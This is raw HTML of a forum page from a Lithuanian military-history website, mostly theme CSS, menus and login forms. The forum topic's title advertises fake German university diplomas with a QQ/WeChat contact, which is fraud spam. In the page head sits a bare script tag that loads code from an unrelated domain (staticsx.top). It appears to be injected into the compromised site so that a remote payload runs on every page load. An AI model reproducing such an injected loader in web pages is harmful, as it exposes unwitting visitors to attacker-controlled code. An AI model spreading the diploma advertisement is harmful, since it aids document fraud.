    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4b5320;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4b5320 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4b5320;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4b5320 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4b5320;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4b5320 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4b5320;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4b5320;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(75, 83, 32, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #4b5320;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #4b5320;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #f5f5f5;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #282053;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #191c0b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #191c0b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4b5320;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #4b5320;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #4b5320;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4b5320;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #4b5320;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #f5f5f5;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #f5f5f5;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(25,28,11,0.8);
        background: -moz-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(25,28,11,0.8)), color-stop(100%, rgba(75,83,32,0.8)));
        background: -webkit-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -o-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: linear-gradient(to bottom, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(25,28,11,0.8)', endColorstr='rgba(75,83,32,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(8,3,0,0.9);
        background: -moz-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,3,0,0.9)), color-stop(100%, rgba(58,34,5,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,3,0,0.9)', endColorstr='rgba(58,34,5,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #191c0b;
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:14px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #4b5320;
    	}

		
		.td-blog-cars .td-header-style-2 .sf-menu > li > a:hover,
		.td-blog-cars .td-header-style-2 .sf-menu > .sfHover > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-item > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-ancestor > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-category-ancestor > a {
   		    color: #4b5320;
   		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151954496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151954496-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://apkasai.lt/",
                    "name": "Pradžia"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e5%be%b7%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e7%a7%91%e9%9a%86%e5%a4%a7%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81/",
                    "name": "急办德国大学假文凭Q微936794295,办理科隆大学毕业证"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4b5320;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4b5320;
                }
                .tdm-btn-style1 {
					background-color: #4b5320;
				}
				.tdm-btn-style2:before {
				    border-color: #4b5320;
				}
				.tdm-btn-style2 {
				    color: #4b5320;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4b5320;
                    -moz-box-shadow: 0 2px 16px #4b5320;
                    box-shadow: 0 2px 16px #4b5320;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4b5320;
                    -moz-box-shadow: 0 4px 26px #4b5320;
                    box-shadow: 0 4px 26px #4b5320;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #4b5320;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #4b5320;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #4b5320;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #4b5320;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #4b5320;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="topic bbpress no-js topic-template-default single single-topic postid-7434 q936794295 global-block-template-1 td-blog-cars single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1">var ewww_webp_supported=false;</script>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nodumLT/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-6357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6357"><a href="https://apkasai.lt/category/technika-ir-ginklai/">Technika ir ginklai</a></li>
<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6358"><a href="https://apkasai.lt/category/asmenybes/">Asmenybės</a></li>
<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://apkasai.lt/category/kariniai-veiksmai/">Kariniai veiksmai</a></li>
<li id="menu-item-6360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6360"><a href="https://apkasai.lt/category/neitiketinos-istorijos/">Neįtikėtinos istorijos</a></li>
<li id="menu-item-6361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6361"><a href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li>
<li id="menu-item-6362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6362"><a href="https://apkasai.lt/category/gyva-istorija/">Gyva istorija</a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://apkasai.lt/apie-mus/"><span style="color:#6c782e">Apie</span></a></li>
<li id="menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a href="http://apkasai.lt/forumas/">Forumas</a></li>
<li id="menu-item-6394" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-6394"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li id="menu-item-6395" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prisijungti</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Sveiki!</span>Prisijungti prie savo sąskaitos</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Jūsų vardas</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Jūsų slaptažodis</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRISIJUNGTI">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Pamiršote slaptažodį?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Sukurti paskyrą</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Užsiregistruoti</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Sveiki!</span>Užsiregistruoti sąskaitą</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>jūsų e-paštas</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>Jūsų vardas</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTRUOTIS">
	                <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Slaptažodžio grąžinimas</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Atgauti savo slaptažodį</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>jūsų e-paštas</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Siųsti mano perdavimą">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://apkasai.lt/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Paieška</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6105"><a href="https://nodum.lt/">Nodum</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6104"><a href="https://nodum.org/">NODUM in English</a></li>
<li id="menu-item-6344" class="float-right nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6344"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li id="menu-item-6345" class="float-right nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6345"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prisijungti</div>
                            <div class="td-login-panel-descr">Sveiki atvykę! prisijunkite prie savo paskyros</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Jūsų vardas</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Jūsų slaptažodis</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Prisijungti">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Sukurti paskyrą</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Sukurti paskyrą</div>
            <div class="td-login-panel-descr">Sveiki! užsiregistruoti</div>
            <div class="td_display_err"></div>
